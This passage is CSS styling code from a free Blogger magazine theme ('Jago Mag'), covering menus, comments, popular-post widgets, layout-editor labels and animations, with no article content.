.comments .continue a{display:block;color:#333;font-size:11px;font-weight:normal;padding:0}
.comments .comments-content .icon.blog-author{height:initial;width:initial;margin:0 0 -4px 12px;font-weight:700;color:#FFFFFF;font-size:11px;background:#ff511a;padding:3px;border-radius:3px}
.comments .comments-content .icon.blog-author:after{content:"Admin"}
.comments .comments-content .comment-content{text-align: left; padding: 10px; background: rgb(251, 250, 250); color: #232323; border: 1px solid #DEDEDE; border-top: 0; font-family: 'Roboto', sans-serif; font-weight: 400; font-size: 12px;}
.comments .comments-content {padding: 15px; padding-top: 0;}
h2.date-header{margin:10px 0;display:none}
#header-wrapper{overflow:hidden;position: relative; margin: 0 auto;padding: 20px 0;}
#header{float:left;width:100%;max-width:240px;color:#222;margin:0}
#header h1,#header h2,#header p{display:inline-block;font-size:28px;font-weight:800;color:#333;line-height: 1;margin: 10px 0 0;}
#header a:hover{color:#ff675c}
#header .description{font-size:14px;font-weight:700;text-transform:none;line-height:normal;margin:0}
#header-inner {display: flex; flex-wrap: wrap; align-items: center; height: 90px; overflow: hidden;}
.header img{display:block}
.header-right{float:right;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px;}
.header-right img{display:block;float:right}
#header-ad {text-align: center; padding: 10px; background: white; margin-bottom: 10px;}
.megamenu{position:relative;display:block;margin:auto;text-align:center;max-width:1050px}
.megamenu-container{margin:0 auto;background:#fff;transition:transform 1s cubic-bezier(0.86,0,0.07,1)}
li.homers {border-bottom: 2px solid #ff511a!important;}
li.homers:hover a {color:#fff!important;}
.homers a {color:#ff511a!important}
.megamenu-mobile{display:none;background: #fff; height: 53px; border-top: 1px solid #eee;border-bottom: 1px solid #eee;}
.megamenu-mobile i {line-height: 52px; float: left; margin-left: 15px; color: #333;}
.megamenu-dropdown-icon:before{content:"\f107";font-family:"'Font Awesome 5 Free'";display:none;cursor:pointer;color:#fff;position:absolute;right:20px;top:15px}
.megamenu > ul{margin:0 auto;width:100%;list-style:none;padding:0;position:relative;box-sizing:border-box}
.megamenu > ul:before,.megamenu > ul:after{content:"";display:table}
.megamenu > ul:after{clear:both}
.megamenu > ul > li{float:left;padding:0;margin:0;text-decoration:none;transition:all .1s;border-bottom:2px solid #fff;}
.megamenu > ul > li a{cursor: pointer; text-decoration: none; padding: 12px 15px; display: block; color: #333; font-size: 14px; transition: all .1s; font-weight: 500;}
.megamenu > ul > li:hover{border-bottom:2px solid #ff511a}
.megamenu > ul > li:hover a, .megamenu > ul > li a:hover {color:#ff511a;}
.megamenu > ul > li > ul{display:none;width:100%;background:#fff;padding:20px;position:absolute;z-index:99;left:0;margin:0;list-style:none;text-align:left;box-sizing:border-box;box-shadow:0 8px 5px -4px rgba(0,0,0,0.1);border-radius: 7px; border: 1px solid #ddd; border-top: 2px solid #ff511a; border-top-left-radius: 0; border-top-right-radius: 0;}
.megamenu > ul > li > ul:before,.megamenu > ul > li > ul:after{content:"";display:table}
.megamenu > ul > li > ul:after{clear:both}
.megamenu > ul > li > ul > li{margin:0;padding-bottom:0;list-style:none;width:25%;background:none;float:left}
.megamenu > ul > li > ul > li a{color:#333!important;padding:0.2em 0;width:95%;display:block;border-bottom:1px solid rgba(0,0,0,0.1)}
.megamenu > ul > li > ul > li a:hover{color:#ff511a}
.megamenu > ul > li > ul > li > ul{display:block;padding:0;margin:10px 0 0;list-style:none;box-sizing:border-box}
.megamenu > ul > li > ul > li > ul:before,.megamenu > ul > li > ul > li > ul:after{content:"";display:table}
.megamenu > ul > li > ul > li > ul:after{clear:both}
.megamenu > ul > li > ul > li > ul > li{float:left;width:100%;padding:10px 0;margin:0;font-size:0.8em}
.megamenu > ul > li > ul > li > ul > li a{border:0}
.megamenu > ul > li > ul.normal-sub{width:100%;max-width:170px;left:auto;padding:5px 10px}
.megamenu > ul > li > ul.normal-sub > li{width:100%}
.megamenu > ul > li > ul.normal-sub > li a{border:0;padding:.5em 0}
.containersearch{width:0;position:absolute;top:0;right:0;padding: 0 28px; height: 52px;text-align:center;transition:all 0.5s ease}
.containersearch .fa{color:#ff511a;position:absolute;font-size:19px;cursor:pointer;padding:0;top:17px;right:20px}
.inputnui{border:0;background:transparent;width:0%;padding:15px 0;outline:none;color:#ff511a;font-size:15px;transition:all 0.3s ease}
.containersearch.active{width: 300px; transition: all 0.5s ease;}
.inputnui.active{width: 100%; transition: all 0.2s 0.2s ease; height: 52px;}
input::placeholder{color:#ff511a}
.hiddenmega{transform:translateY(-80px)}
@media only screen and (max-width: 959px) {
.megamenu-container{width:100%}
.megamenu-mobile,.megamenu-dropdown-icon:before{display:block}
.megamenu > ul{display:none}
.megamenu > ul > li{position:relative;width:100%;float:none;display:inline-block;text-align:left;padding:0}
.megamenu > ul > li a{padding:15px 20px;display:block}
.megamenu > ul > li > ul{position:relative;overflow-y:scroll;max-height:280px}
.megamenu > ul > li > ul.normal-sub{width:100%;max-width:100%}
.megamenu > ul > li > ul > li{float:none;width:100%;margin-top:20px}
.megamenu > ul > li > ul > li:first-child{margin:0}
.megamenu > ul > li > ul > li > ul{position:relative}
.megamenu > ul > li > ul > li > ul > li{float:none}
.megamenu .show-on-mobile{display:block}
.megamenu > ul > li:hover{background:rgba(255,255,255,.1)}
.containersearch{background:transparent}
.containersearch .fa{background:transparent;color:#222}
.inputnui.active,input::placeholder{color:#888}}
#comments{padding:15px;margin-bottom:20px;background:#fff;border-radius:7px; border: 1px solid #ddd;}
#comments h4{color: #2D2D2D; font-size: 16px; font-weight:500; margin-bottom: 10px; text-align: left; text-transform: capitalize; margin: 0;padding: 18px; border-bottom: 1px solid #E6E6E6;}
#comments h4:after {content: '\f075'; font-family:'Font Awesome 5 Free'; font-size: 1.2rem; float: right; margin: 0 0 0 15px; color: #a4b0be; transition: all .6s;}
.deleted-comment{font-style:italic;color:gray}
#outer-wrapper{position: relative; float: left; width: 100%; overflow: hidden; margin: 0; border-top: 0;}
#outer-wrapper > .container {margin: 0 auto;}
.row-x1 {width:1050px;}
#banner{background:#fff;border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;text-align:center;padding:10px;margin:15px}
.tmark{width: -webkit-fill-available; width: -moz-available; height: 100px; background: #ffffff; margin: 0 auto; display: flex; align-items: center; justify-content: center; border: 1px solid #ddd; border-radius: 7px; font-size: 8px;}
.tmad{color: #95a5a6; text-align: center; text-transform: uppercase; letter-spacing: 2px; font-weight: 600; font-size: 28px;}
.tmad p {margin: 0; display: inline-block; font-weight: 900; color:#ff511a; font-size: 28px;}
.cloud-label-widget-content { display: inline-block; text-align: left; }
.cloud-label-widget-content .label-size {display: inline-block; float: left; line-height: 1.2;margin-top: 5px; margin-right: 5px;font-size: 12px; font-weight: 400; z-index: 9; width: 48.9%; transition: initial;opacity: 1;}
.cloud-label-widget-content .label-size a, .cloud-label-widget-content .label-size span {background:#ff511a; display: block; color: #fff; border:1px solid #ff511a; font-size: 12px;font-weight: 500;padding:10px 15px; border-radius:3px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; text-align: center;}
.cloud-label-widget-content .label-size:hover a, .cloud-label-widget-content .label-size span { background:#fff; color:#ff511a!important;border:1px solid #ff511a; }
.cloud-label-widget-content .label-size .label-count { display: none; }
.Label li:nth-child(even) {background: #f9f9f9;}
.Label li{position: relative; padding:8px; list-style: disc; display: block; font-size: 13px;}
.cloud-label-widget-content .label-size:nth-child(even) {margin-right:0;}
.cloud-label-widget-content .label-size:first-child, .cloud-label-widget-content .label-size:nth-child(2) {margin-top:0;}
.Label li a{color: #2D2D2D;font-weight:500;}
.Label li:hover:before{color:#ff511a;transition:all .6s}
.Label li span{padding: 5px; position: relative; float: right; font-size: 10px; font-weight: 400; color: #ffffff; background:#ff511a; width: 10px; height: 5px; line-height:6px; text-align: center; border-radius: 50px;}
.Label li:hover span{transition:all .6s}
.sidebar ul li a{color:rgba(29,28,28,0.8);font-weight:400;font-size:15px;transition:all .3s;}
.post-body a.img, .post-body .separator a {}
.post-body table td a{margin-left: 0!important; margin-right: 0!important;}
.fullcontainer {border-top: 0; border-bottom: 0; width: 1050px; margin: auto; padding-top: 0;}
#error404,.followby,.modalDialog{background:#ff511a}
#error-text a{color:#ff511a}
#blog-pager a.home-link {display:none}
#blog-pager {display: flex;align-items: center;justify-content: center;margin: 0;}
#blog-pager-older-link {margin:0 auto; text-align:center;background: #ff511a; text-align: center; letter-spacing: 0.5px;position:relative; transition:0.3s; border-radius:3px;}
#blog-pager-older-link {float:none; display:inline-block}
#blog-pager-older-link img {max-height:50px}
#blog-pager-older-link a {display:inline-block; position:relative; transition:0.3s; margin: 0 auto; color:#fff;font-size: 11px; font-weight: 500; text-transform: uppercase;}
#blog-pager-older-link a:hover {}
.blog-pager-older-link {display:inline-block; position:relative; transition:0.3s; margin: 0 auto; padding: 10px 20px;}
@keyframes heart{from{transform:scale(1)}10%{transform:scale(1.2)}}
@keyframes heart2{from{transform:scale(1)}10%{transform:scale(0.9)}}
@keyframes sdb{0%{opacity:0}30%{opacity:1}60%{box-shadow:0 0 0 30px rgba(255,255,255,0.1);opacity:0}100%{opacity:0}}
@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}
@keyframes moveUp{0%{opacity:1;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}
.animated{visibility:visible;animation-fill-mode:both;animation-duration:.5s;animation-play-state:running}.animated.moveUp{animation-name:moveUp}
.topitems {background: #fff; margin-bottom:20px; box-shadow: 0 3px 2px 0 rgba(0,0,0,.03), 0 1px 0 0 rgba(0,0,0,.04), 0 -1px 0 0 rgba(0,0,0,.04); display: inline-block; width: 100%;}
.related-postbwrap{width:-webkit-fill-available;width: -moz-available;float:left;background:#fff;border-radius:7px; border: 1px solid #ddd;margin-bottom:20px;}
.related-postbwrap h4{color: #333; font-size: 16px; font-weight: 500; margin-bottom: 10px; text-align: left; text-transform: capitalize; margin: 0; padding: 15px; border-bottom: 1px solid #E6E6E6;}
.related-postbwrap h4:after { content: '\f005'; font-family:'Font Awesome 5 Free'; font-size: 1.2rem; float: right; margin: 0 0 0 15px; color: #a4b0be; transition: all .6s; }
.related-postbwrap ul {padding:15px; overflow: hidden; display: grid; grid-template-columns: repeat(3,1fr); grid-gap: 15px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0}
.related-post-style-2 li{border: 1px solid #eee; padding: 0; border-radius: 7px;position: relative;}
.related-post-style-2 li .box-label2 {bottom: 45%;line-height: initial;}
.related-post-style-2 .related-post-item-thumbnail{width:100%; height:160px; max-width: none; max-height: none; background-color: transparent; border: none; float: left; padding: 0;border-radius: 7px;border-bottom-right-radius: 0; border-bottom-left-radius: 0;}
.related-post-style-2 .related-post-item-title{color: #000; font-size: 14px; font-weight: 500; font-family: 'Roboto', sans-serif; line-height: 1.5; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; padding:0; margin-bottom:3px;}
.related-post-style-2 .related-post-item-summary{color: #444; font-size: 12px; font-weight: 400; font-family: 'Roboto', sans-serif; line-height: 1.4; padding-right: 5px;display:none; overflow: hidden;}
.related-post-style-2 li .recent-date { font-size: 11px; font-weight: 500; color: #555;margin-bottom: 7px; overflow: hidden; display:inline-flex;}
.recent-label{font-size: 10px; font-weight:500; color: #fff; background:#ff511a; padding: 3px 7px; border-radius: 3px;}
.rtcontent {padding:8px;overflow: hidden;}
.related-post-item-more{color: #333!important; font-size: 11px; font-weight: 600; text-transform: uppercase; letter-spacing: 0.2px;}
.top-header{position: relative; z-index: 999; margin: 0 auto;width: 1050px;}
.fixed_widget{background:none!important;position:fixed!important;top:25px;z-index:99;-webkit-transform:translateZ(0)}
.spinner-grow{display:inline-block;width:.8rem;height:.8rem;vertical-align:text-bottom;background-color:#fff;border-radius:99em;opacity:0;animation:spinner-grow 1s linear infinite;}
h1.post-title a:hover, h2.post-title a:hover { color:#ff511a; text-decoration:none; }
.readmore2:hover {background:#fff;color:#333!important;transition: 0.3s;}
.readmore2 {font-size: 13px; color: #657293!important; font-weight: 700; float: right; text-transform: uppercase;padding:3px;}
#res-ad .widget-content {margin-bottom: 20px;}
.labelhide {display:none;}
.tmarkrecentpost .widget-content, #PopularPosts3 .widget-content {display:none;}
.showme{display: block!important;overflow: hidden;}
@keyframes anim-rotate{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}
.spinner{width:10px; height:10px; margin-left: 5px;display:inline-block;-webkit-animation:anim-rotate 1.75s infinite linear;animation:anim-rotate 1.75s infinite linear}
.spinner2{margin:0 auto;width:50px;text-align:center;height:20px;border-radius:100px;line-height:20px;cursor:pointer}
.spinner2 > div{width:10px;height:10px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}
.spinner2 .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;background-color:#313131}
.spinner2 .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;background-color:#313131;opacity:.702}
.spinner2 .bounce3{-webkit-animation-delay:-.12s;animation-delay:-.12s;background-color:#313131;opacity:.4}
@-webkit-keyframes sk-bouncedelay {
0%,80%,100%{-webkit-transform:scale(0)}
40%{-webkit-transform:scale(1.0)}
}
@keyframes sk-bouncedelay {
0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}
40%{-webkit-transform:scale(1.0);transform:scale(1.0)}
}
.top-navigation-wrapper{border-bottom: 1px solid #eee;}
.top-navigation-wrapper{ color: #545454; }
.top-navigation-wrapper a, .top-navigation-wrapper a:hover{ color: #333; }
.top-navigation-wrapper{}
.container{margin: 0 auto; max-width: 1050px;}
top-navigation-wrapper{ position: relative; z-index: 98; border-bottom-width: 1px; border-bottom-style: solid; }
.top-navigation-left{ float: left;}
.top-navigation-left-text{ font-size: 12px;}
.top-navigation-right{float: right;line-height: 32px;}
.top-social-wrapper{ }
.top-social-wrapper .social-icon{ float: left; margin-left: 13px; max-width: 14px; }
.top-social-wrapper .social-icon:first-child{ margin-left: 0px; }
.top-social-wrapper .social-icon a{ opacity: 0.6; filter: alpha(opacity=60); }
.top-social-wrapper .social-icon a:hover{ opacity: 1; filter: alpha(opacity=100); }
.social-icon .fa {font-size:13px;}
.magmark ul li:hover:before {box-shadow: 0px 0px 0px 1px #ff511a;}
.font-size a, .box-label2 {background:#ff511a!important;}
a.more-link {color:#95a5a6;border:1px solid #95a5a6;}
a.more-link:hover {color:#fff;border:1px solid #ff511a;background:#ff511a;}
.more-link {border: 1px solid #ff511a;}
.recent-date:before, .recent-author:before, .first-content .fa-facebook, .magmark ul li:before  {color:#ff511a;}
.mbtTOC{border:5px solid #f7f0b8;box-shadow:1px 1px 0 #EDE396;background-color:#FFFFE0;color:#707037;line-height:1.4em;margin:30px auto;padding:20px 30px 20px 10px;font-family:oswald,arial;display:block;width:70%}.mbtTOC ol,.mbtTOC ul{margin:0;padding:0}.mbtTOC ul{list-style:none}.mbtTOC ol li,.mbtTOC ul li{padding:15px 0 0;margin:0 0 0 30px;font-size:15px}.mbtTOC a{color:#0080ff;text-decoration:none}.mbtTOC a:hover{text-decoration:underline}.mbtTOC button{background:#FFFFE0;font-family:oswald,arial;font-size:20px;position:relative;outline:none;cursor:pointer;border:none;color:#707037;padding:0 0 0 15px}.mbtTOC button:after{content:"\f0dc";font-family:FontAwesome;position:relative;left:10px;font-size:20px}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout div.section {background-color:transparent;border:0;font-family:sans-serif;margin:0;overflow:visible;padding:0;position:relative}
body#layout .top-tab-widget-menu ul,body#layout ul,#layout ul,body#layout div.section h4,#layout div.section h4 {display:none;}
body#layout .draggable-widget .widget-wrap2 {background: #cecece url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;}
body#layout .add_widget {background-color: #d9f7e6; border: 1px dashed #0f9206 !important;}
body#layout .add_widget a { color: #333; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif; font-size: 14px; font-weight: 600; }
body#layout:before {content: "Jago Mag free version by templatemark.com";font-size: 16px; color: #ffffff; display: inline-block; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif; font-weight: 600; position: absolute; top: 22px; right: 10px; background: #ff511a; padding: 10px 15px; border-radius: 3px;}
body#layout .editlink {color: #777!important; background-color: #f9f9f9; padding: 1px 20px; font-weight: 500; border-radius: 5px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif; border: 1px solid #ddd;}
body#layout .locked-widget .widget-content {}
body#layout .widget {overflow: hidden; border-radius: 7px;border: 1px solid #ddd;}
body#layout #header {margin: 10px;float:left;background-color: #d9f7e6; padding: 10px !important; border: 1px solid #27ae60; margin-bottom: 10px; width: -webkit-fill-available;width: -moz-available; border-radius: 7px;}
body#layout #header:before {content: "Header [Recommended logo size: 272x90px]"; font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout #trend {background:#fff;margin: 10px;float:left; padding: 10px !important; border: 1px solid #ddd; margin-bottom: 10px; width: -webkit-fill-available;width: -moz-available; border-radius: 7px;}
body#layout #trend:before {content: "Trending Posts"; font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout #primarybwrap {float: left; width: 65%; overflow: hidden;}
body#layout #tmarkrecentpost {background:#fff;margin: 10px;float:left; padding: 10px !important; border: 1px solid #ddd; margin-bottom: 10px;width:-webkit-fill-available; width: -moz-available; border-radius: 7px; overflow: hidden; position: initial;}
body#layout #tmarkrecentpost:before {content: "Home Layout Box"; font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout #tmarkrecentpost:after {content: "&#9888;&#65039; You cannot add more than 3 home layout box in free version. To add unmilited widgets buy pro version at www.templatemark.com/jagomag";font-size: 14px; color: #ffffff; display: inline-block; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif; font-weight: 500; margin-top: 10px;background:#e83556; padding: 8px; border-radius: 7px;}
body#layout #sidebar {margin:4px;float:right;background-color: #fff; padding:10px!important;border: 1px solid #ddd; border-radius: 7px;}
body#layout #sidebar .widget {}
body#layout #sidebar:before {content: "Sidebar";font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout #Blog1 {margin: 4px; background-color: #fff; margin-bottom: 10px; width:-webkit-fill-available; width: -moz-available; float: left; overflow: hidden; display: block;}
body#layout #Blog1:before {content: "Main Blog";font-size: 14px; color: #333; display: block; font-weight: 600; background: #f9f9f9; padding: 8px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif;}
body#layout #MSAdManager {margin: 10px; background-color: #fff; padding: 15px!important; border: 1px solid #ddd; overflow: hidden; display: block; border-radius: 7px;}
body#layout #MSAdManager:before {content: "MS Ad Manager v1.0";font-size: 14px; color: #fff; background: #22ad53; display: inline-block; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu','Cantarell','Fira Sans','Droid Sans','Helvetica Neue',Arial,sans-serif; font-weight: 500; margin-bottom: 10px; padding: 8px 15px; border-radius: 100px;}
body#layout #MSAdManager .widget {overflow:hidden;border-radius: 7px;}
body#layout #HTML7 {border: 1px solid #ddd; margin-top: 10px;}
body#layout #HTML7:before {content: "Billboard Ad";font-size: 14px; color: #333; display: block; font-weight: 600; background: #f9f9f9; padding: 8px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif;}
body#layout #HTML101 {border: 1px solid #ddd; margin-top: 10px;}
body#layout #HTML101:before {content: "Header Right Ad";font-size: 14px; color: #333; display: block; font-weight: 600; background: #f9f9f9; padding: 8px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif;}
body#layout #HTML1 {border: 1px solid #ddd; margin-top: 10px;}
body#layout #HTML1:before {content: "Article Banner Bottom Area";font-size: 14px; color: #333; display: block; font-weight: 600; background: #f9f9f9; padding: 8px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif;}
body#layout #HTML4 {border: 1px solid #ddd; margin-top: 10px;}
body#layout #HTML4:before {content: "Middle Article Banner-1 (After 3rd Paragraph)";font-size: 14px; color: #333; display: block; font-weight: 600; background: #f9f9f9; padding: 8px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif;}
body#layout #HTML9 {border: 1px solid #ddd; margin-top: 10px;}
body#layout #HTML9:before {content: "Middle Article Banner-2 (After 6th Paragraph)";font-size: 14px; color: #333; display: block; font-weight: 600; background: #f9f9f9; padding: 8px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif;}
body#layout #HTML8 {border: 1px solid #ddd; margin-top: 10px;}
body#layout #HTML8:before {content: "Article Banner Top Area";font-size: 14px; color: #333; display: block; font-weight: 600; background: #f9f9f9; padding: 8px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu',Arial,sans-serif;}
body#layout #footer-wrapper {margin: 10px;float:left;background-color: #d9f7e6; padding: 10px !important; border: 1px solid #27ae60; margin-bottom: 10px; width: -webkit-fill-available;width: -moz-available; border-radius: 7px;}
body#layout #footer-wrapper:before {content: "Footer Wrapper"; font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
--></style>
<style type='text/css'>
.widget#HTML6{border:0;}
.widget#HTML8, .widget#HTML1, .widget#HTML4 {border:0;margin:0;border-radius:0;}
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#333;overflow:hidden;}
.PopularPosts ul li img {display: block; width:110px; height:90px; float: left; transition: all 0.3s ease-out; border-radius: 7px; box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.12);}
.PopularPosts ul li img:hover, #FeaturedPost1 .image:hover {opacity:0.8;}
.PopularPosts ul li {margin-bottom:20px;padding: 0; position: relative; transition: all 0.3s ease-out;background: #fff;height:90px;}
.related-post-style-2 li:hover {box-shadow:0 0 10px 1px rgba(0,0,0,.08)}
.PopularPosts ul li:first-child {}
.PopularPosts .widget-content ul li {padding:0;}
.PopularPosts ul li:last-child {margin-bottom:0;}
.PopularPosts ul li .item-title a {color: #000; text-decoration: none; font-size: 13px; font-weight:600; transition: all 0.3s ease-out; font-family: 'Roboto', 'sans-serif'; display: -webkit-box; -webkit-line-clamp:2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; line-height: 1.5;margin-top: 3px;}
.PopularPosts .post-timestamp {margin:0;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;margin-right:10px;animation-duration: 1s; animation-fill-mode: forwards; animation-iteration-count: infinite; animation-name: placeHolderShimmer; animation-timing-function: linear; background: #f6f7f8; background: linear-gradient(to right, #eeeeee 8%, #dddddd 18%, #eeeeee 33%); background-size: 1000px 104px;border-radius:7px;}
.PopularPosts .item-snippet {font-size: 13px; color: #555; font-weight: 400;line-height:1.5;display:none;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {line-height: 1.2;margin-left: 10px;}
.box-label3 a {font-size: 10px!important;text-shadow:none!important;; font-weight:700!important;text-transform: uppercase;}
span.box-label3:nth-child(n+2) {display:none;}
.PopularPosts .time-info a time {font-size:11px!important;font-weight:400!important;color:#555!important;}
.PopularPosts  ul li:nth-child(1n) .box-label3 a {color:#f3670a!important;}
.PopularPosts  ul li:nth-child(2n) .box-label3 a {color:#007bff!important;}
.PopularPosts  ul li:nth-child(3n) .box-label3 a {color:#6741dc!important;}
.PopularPosts  ul li:nth-child(4n) .box-label3 a {color:#4ca80b!important;}
.PopularPosts  ul li:nth-child(5n) .box-label3 a {color:#00B7C3!important;}
.PopularPosts  ul li:nth-child(6n) .box-label3 a {color:#0078D7!important;}
.PopularPosts  ul li:nth-child(7n) .box-label3 a {color:#E3008C!important;}
.PopularPosts  ul li:nth-child(8n) .box-label3 a {color:#F7630C!important;}
.PopularPosts  ul li:nth-child(9n) .box-label3 a {color:#FF4343!important;}
.PopularPosts  ul li:nth-child(10n) .box-label3 a {color:#6B69D6!important;}

.widget#HTML6 img {width:100%}
.widget-item-control{display:none!important}
.box-label2 {color: #fff; padding: 8px 10px; font-size: 10px; font-weight: 500; text-transform: uppercase;margin: 0 0 5px 0; display: inline-block; transition: all .3s; border-radius: 100px; position: absolute; bottom: 42%; left:4%; transition-duration: 0.2s;}
.box-label2 a {color:#fff!important;font-size: 11px!important;text-shadow:none!important;; font-weight:400!important;;}
.tmarkrecentpost .widget {background: #fff; padding: 15px; border: 1px solid #ddd; border-radius: 7px; margin-bottom: 20px;}
.more-link {float: right;font-size: 11px;font-weight: 500;padding: 0 10px;border-radius: 5px;overflow: hidden;height: 28px;display: flex;align-items: center;justify-content: center;}
.posts-title{margin:0 20px 0 0}
.box-title,.posts-title{margin-bottom:15px;}
.tmarkrecentpost h3, .box-title h3,.posts-title h3{color: #000;line-height:30px;text-align: center;margin: 0;font-size: 18px;font-weight:700;letter-spacing: 0.4px;display: inline-flex;align-items: center;justify-content: center;width:86%;}
.recent-date:before{content:'\f017';font-family:'Font Awesome 5 Free';margin-right:5px}
.recent-date{font-size:11px; font-weight: 400; color: #555; margin-left:7px;}
.recent-author:before{content:'\f007';font-family:'Font Awesome 5 Free';margin-right:5px}
.recent-author{color:#555;font-weight:400;font-size:11px;margin-left:10px;display:none;}
.first-content .recent-author {display:initial;}
.recent-share a{color:#888;font-weight:500;font-size:11px;margin-left:10px;}
.tmarkrecentpost .widget{}
.tmarkrecentpost .recent-sec .widget:last-child{margin-bottom:20px}
.recent-title{font-size:15px;font-weight:400}
.recent-title a{color:#000;font-size: 14px; font-weight: 500; font-family: 'Roboto', sans-serif; line-height: 1.5; display: -webkit-box; -webkit-line-clamp:2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; padding: 7px; padding-bottom: 0;margin-bottom:5px;}
.recent-des a {color: #000; font-size: 11px; font-weight:600; text-transform: uppercase; letter-spacing: 0.2px; }
.tmarkrecentpost h3:after, .box-title h3:after, .recentuptext span:after {content: '';-webkit-box-flex: 1;flex: 1;-webkit-box-ordinal-group: 2;margin-left: 10px;border: 0;border-top: 5px solid #eee;border-style: double;}
a.more-link .fa-arrow-right {margin-left:5px;}

.recentmag .first {width: 50%; float: left; margin-right:20px;border-radius:7px;overflow:hidden}
.recentmag .first-thumb{width:100%;height:230px;display:block}
.recentmag .first-thumb:hover, .recent-thumb:hover{transition:all .3s ease-out}
.recentmag .first .rthumbc{width:100%;height:230px;margin-bottom:2px;display:table-cell;vertical-align:middle;overflow: hidden; float: left; background: #fff; border-radius: 7px;box-shadow: 1px 2px 4px 1px rgba(0,0,0,.08);}
.recentmag .first-thumb{width:100px; height:90px; display: block;transition:all .3s ease-out}
.recentmag ul li .rthumbc{width:120px;height:90px;display:table-cell;vertical-align:middle;overflow: hidden; float: left; background: #fff; border-radius: 7px;box-shadow: 1px 2px 4px 1px rgba(0,0,0,.08);margin-right: 7px;}
.recentmag ul li .recent-thumb{width:120px;height:90px;display:block;-webkit-filter:grayscale(0);transition:all .3s ease-out}
.recentmag ul li:hover .recent-thumb{transform:scale3d(1.1, 1.1, 1);-webkit-transform:scale3d(1.1, 1.1, 1);-moz-transform:scale3d(1.1, 1.1, 1) rotate(0.02deg)}
.recentmag ul li .recent-content{display:table-cell;vertical-align:middle}
.recentmag ul li:hover, .recentmag .first:hover {}
.recentmag ul li{width: 47%;padding: 0;margin-bottom: 10px;background: #fff;list-style: none;float: left;display: block;}
.recentmag ul li:last-child{padding-bottom:0;margin-bottom:0}

.mag2 .first {width: 64.7%;height: 257.6px;float: left;overflow: hidden;background:#f6faf0;border:1px solid #eee;border-radius: 7px;border-top-right-radius: 0;border-bottom-right-radius: 0;}
.mag2 .first-thumb{width:100%;height:258.5px;display:block}
.mag2 .first-thumb:hover, .recent-thumb:hover{transition:all .3s ease-out}
.mag2 .first .rthumbc{width:50%;height:258.5px;margin-right:10px;display:table-cell;vertical-align:middle;overflow: hidden; float: left; background: #fff; border-radius: 7px;border-top-right-radius: 0;border-bottom-right-radius: 0;}
.mag2 ul li .rthumbc{width:120px;height:90px;display:table-cell;vertical-align:middle;overflow: hidden; float: left; background: #fff; border-radius: 7px;box-shadow: 1px 2px 4px 1px rgba(0,0,0,.08);margin-right: 7px;}
.mag2 ul li .recent-thumb{width:120px;height:90px;display:block;-webkit-filter:grayscale(0);transition:all .3s ease-out}
.mag2 ul li:hover .recent-thumb{transform:scale3d(1.1, 1.1, 1);-webkit-transform:scale3d(1.1, 1.1, 1);-moz-transform:scale3d(1.1, 1.1, 1) rotate(0.02deg)}
.mag2 ul li .recent-content{display:table-cell;vertical-align:middle}
.mag2 ul li:hover, .mag2 .first:hover {}
